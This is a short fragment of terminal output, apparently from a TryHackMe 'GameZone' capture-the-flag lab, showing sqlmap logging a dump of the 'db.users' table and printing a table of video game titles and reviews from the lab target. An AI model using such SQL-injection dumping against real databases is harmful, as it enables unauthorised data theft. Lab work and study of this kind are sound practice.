 [19:50:41] [INFO] table 'db.users' dumped to CSV file '/home/angellm/.local/share/sqlmap/output/10.10.18.3/dump/db/users.csv'
[19:50:41] [INFO] fetching columns for table in database 'db'
[19:50:41] [INFO] fetching entries for table in database 'db'
Database: db
Table:
[5 entries]
| id | name | description |
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep combat.
|
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk Smash, that isnt to say that it isnt a rollicking good tim
e. |
| 3 | SWBF2 2005 | Best game ever
|
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But thats not a bad thing.
|
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a truly amazing offering across any system.
|
[19:50:41] [INFO] table dumped to CSV file '/home/angellm/.local/share/sqlmap/output/10.10.18.3/dump/db/ .csv'
[19:50:41] [INFO] fetched data logged to text files under '/home/angellm/.local/share/sqlmap/output/10.10.18.3'
[*] ending @ 19:50:41 /2022-04-02/
┌──(angellm㉿kali)-[~/THM/CTF/GameZone]
└─$